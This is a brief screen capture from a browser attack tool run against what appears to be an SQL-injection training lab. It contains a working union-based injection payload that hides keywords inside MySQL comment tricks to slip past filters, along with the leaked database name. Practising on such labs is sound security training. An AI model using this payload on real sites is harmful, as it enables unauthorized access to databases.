 Load URL
http://192.168.200.147/Less-2/?id=-1 union/*%!"/*//*!50441selecT*//*%!"/*/1,database(/*%!"/*/),3 -- +
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union/*%!"/*//*!50441selecT*//*%!"/*/1,database(/*%!"/*/),3 -- LIMIT 0,1
Your Login name:security
Your Password:3